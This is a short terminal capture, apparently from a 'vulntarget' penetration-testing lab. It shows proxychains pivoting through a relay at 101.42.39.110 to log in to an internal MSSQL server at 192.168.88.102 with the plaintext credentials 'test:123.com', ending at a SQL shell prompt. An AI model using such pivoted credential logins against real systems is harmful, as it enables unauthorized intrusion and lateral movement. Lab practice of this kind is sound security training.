 ┌──(root㉿kali)-[~/vulntarget]
└─# proxychains impacket-mssqlclient test:123.com@192.168.88.102
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  101.42.39.110:7778  ...  192.168.88.102:1433  ...  OK
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: 简体中文
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(WIN-N4DK5RPD2QU): Line 1: 已将数据库上下文更改为 'master'。
[*] INFO(WIN-N4DK5RPD2QU): Line 1: 已将语言设置更改为 简体中文。
[*] ACK: Result: 1 - Microsoft SQL Server (1050 15160)
[!] Press help for extra shell commands
SQL (test  test@master)>